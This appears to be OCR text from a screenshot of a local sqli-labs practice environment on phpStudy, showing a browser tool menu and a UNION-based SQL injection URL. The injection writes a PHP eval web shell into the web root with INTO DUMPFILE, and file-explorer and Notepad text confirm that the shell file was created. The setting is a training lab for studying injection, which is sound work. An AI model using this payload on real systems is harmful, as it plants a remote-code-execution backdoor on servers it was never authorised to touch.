 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL http://localhost/sqlilabs/sqlilabs2/Less-1/?id=-1' union select 1,'<?php @eval($_POST[1]);?>',2 into dumpfile 'C:\\phpStudy\\PHPTutorial\\WWW\\webshell1.php' -- +
计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW 搜索 WWW
ace All
组织 打开 新建文件夹
phpStudy
Apache
backup
IIS
MySQL
nginx
php
PHPTutorial
名称
phpMyAdmin
pikachu
pkxss
sqleasy
sqlilabs
test
upload-labs
webshell1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1<?php @eval($_POST[1]);?>2